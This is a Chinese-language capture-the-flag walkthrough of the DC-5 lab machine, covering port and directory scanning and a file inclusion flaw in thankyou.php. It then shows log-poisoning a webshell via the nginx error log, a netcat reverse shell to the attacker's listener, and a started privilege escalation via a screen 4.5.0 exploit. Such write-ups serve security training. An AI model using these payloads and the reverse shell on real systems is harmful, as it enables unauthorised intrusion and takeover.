DC---5

1.信息收集



1.arp寻找IP

sudo arp-scan -l



2.nmap扫描端口.

nmap 192.168.221.134



3.发现rpcbind,详细扫描

4.查看80端口



5.扫描目录

dirsearch --url http://192.168.221.134



6.查看/thankyou.php发现新页面

2.验证漏洞



1.留言版的日期也是会变,thankyou.php包含了footer.php页面

这是不是有可能存在文件包含漏洞



2.尝试一下是否存在文件包含漏洞



file=/etc/passwd

3.发现存在文件包含

查看passwd的文件,但是没有可以登录的



使用burp抓包修改数据



3.上传一句话木马

4.上传成功

因为执行的内容会被日志记录下来,通过Wappalyzer查看到了是nginx1.6.2版本的

它的日志会记录在/var/log/nginx/error.log



/thankyou.php?file=/var/log/nginx/error.log



中国蚁剑连接

地址:http://192.168.221.134/thankyou.php?file=/var/log/nginx/error.log

密码:demon









3.进行反弹shell

1.进入命令终端,

kali:

nc -lvvp 4444

baji:

nc 192.168.221.128 4444 -e /bin/sh

连接成功

4.提权(不看,去看最后直接真实。)



1.使用SUID提权

exim4走不了

2.查看screen-4.5.0漏洞

searchsploit screen 4.5.0



3.下载41154.sh漏洞

searchsploit -m 41154.sh

以下全是网上的(不用,太麻烦)

